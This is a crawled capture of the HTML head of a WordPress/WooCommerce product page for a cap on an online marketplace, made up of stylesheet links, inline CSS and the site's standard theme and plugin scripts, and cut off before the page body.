

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emall.kargomind.com/product/cap/
body_size: 36924
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="//gmpg.org/xfn/11"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>cap &#8211; E-mall</title>
<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Feed" href="https://emall.kargomind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Comments Feed" href="https://emall.kargomind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; cap Comments Feed" href="https://emall.kargomind.com/product/cap/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emall.kargomind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/blocks.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/isotop-port.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/custom.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.carousel.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.transitions.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shadowbox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shortcode_style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/animate.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/woocommerce.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://emall.kargomind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://emall.kargomind.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://emall.kargomind.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.4.8' media='all' />
<link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='OCWMA_front_css-css' href='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763694766' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.32.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://emall.kargomind.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1625556620.css?ver=2.11.8' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.17' media='all' />
<!--n2css--><!--n2js--><script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='OCWMA_front_js-js-extra'>
/* <![CDATA[ */
var OCWMAscript = {"ajax_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php","object_name":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/multiple-shipping-address-woocommerce"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0' id='OCWMA_front_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/anime.min.js?ver=6.1.1' id='anime-js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.custom.min.js?ver=6.1.1' id='tmpmela-custom-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/jquery.isotope.min.js?ver=6.1.1' id='isotope-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnor.min.js?ver=6.1.1' id='tmpmela-megnor-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/custom.js?ver=6.1.1' id='tmpmela-custom-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/owl.carousel.min.js?ver=6.1.1' id='owlcarousel-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.validate.js?ver=6.1.1' id='validate-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/shadowbox.js?ver=6.1.1' id='shadowbox-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.megamenu.js?ver=6.1.1' id='megamenu-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/easyResponsiveTabs.js?ver=6.1.1' id='easyResponsiveTabs-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.treeview.js?ver=6.1.1' id='jtree-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/countUp.js?ver=6.1.1' id='countUp-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.countdown.min.js?ver=6.1.1' id='countdown-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/html5.js?ver=6.1.1' id='tmpmela-html5-js'></script>
<script id='phpvariable-js-extra'>
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
